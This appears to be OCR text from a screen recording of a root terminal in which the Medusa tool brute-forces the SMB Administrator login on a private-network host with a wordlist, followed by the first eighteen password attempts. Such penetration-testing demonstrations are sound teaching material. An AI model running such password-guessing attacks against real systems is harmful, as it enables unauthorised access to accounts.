 Applications Places Terminal Fri Sep 7, 21:12:59 1 100%
root@Ananth: ~
File Edit View Search Terminal Help
root@Ananth:~# medusa -h 192.168.1.115 -u Administrator -P /opt/wordlist.txt -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: aaa (1 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: abc123 (2 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: acc (3 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: access (4 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adfexc (5 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adm (6 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: admin (7 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: admin123 (8 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: admin2 (9 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: admin_1 (10 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: administrator (11 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adminstat (12 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adminstrator (13 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adminttd (14 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adminuser (15 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adminview (16 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: admn (17 of 14344868 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.1.115 (1 of 1, 0 complete) User: Administrator (1 of 1, 0 complete) Password: adslolitec (18 of 14344868 complete)
vokoscreen web...